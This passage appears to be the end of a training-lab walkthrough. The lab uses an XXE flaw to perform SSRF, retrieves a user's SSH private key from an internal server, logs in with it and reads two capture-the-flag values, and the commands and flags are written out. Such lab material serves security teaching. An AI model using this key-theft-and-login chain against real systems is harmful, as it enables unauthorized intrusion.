<data>&fileContents;</data>
The contents of the public SSH key were successfully retrieved.

The email id of the user is also revealed: david@insecure-corp.com
Modify the permissions of the fixed_id_rsa file and SSH into the target machine:
Commands:
chmod 600 fixed_id_rsa
ssh -i fixed_id_rsa david@demo.ine.local
SSH login was successful!
Step 12: Retrieve the second flag.
Now that we have SSH access to the target machine, we can issue commands to perform recon and retrieve all the flags.
Commands:
id
ls
cat flag1
find / -iname 'flag*' 2>/dev/null 
Flag 1 (/home/david/flag1): 5f1210be00b4b8dfecba7b56181d905c
Flag 2 is stored in /tmp/flag2 file:
Command:
cat /tmp/flag2
Flag 2: 173b0344950d28e8b5dc36dd462edaa9
With that, we conclude this lab. We have learned to leverage an XXE vulnerability to perform an SSRF attack. Using the SSRF attack, we interacted with an internal HTTP server, got hold of SSH keys for a user, and got shell access on the target machine.